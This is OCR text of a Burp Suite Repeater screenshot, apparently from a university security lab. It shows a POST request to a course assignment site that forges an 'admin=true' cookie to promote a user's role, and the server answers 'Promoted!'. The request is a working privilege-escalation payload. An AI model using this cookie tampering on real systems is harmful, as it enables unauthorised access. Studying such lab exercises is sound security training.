 Burp Suite Community Edition v2021.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × ...
Send Cancel < ▼ > ▼ Target: http://assignment-zeus.unimelb.life
Request
Pretty Raw \n Actions
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer:
http://assignment-zeus.unimelb.life/admin.php
12 Cookie: CSRF_token=
Ln9YWtPjI0IUsEmNMjta8q6SkbCLzQfmPKI6kL59wc8eEwEDnc51J
o9OOsvVEWML; PHPSESSID=ekf8a982asohs63gojjqisui32;
admin=true
13 Upgrade-Insecure-Requests: 1
14
15 json={"user":"katsuhidei", "roleGroup": 9}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 31 May 2021 05:35:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 9
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Promoted!
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (3)
Request Headers (12)
Response Headers (8)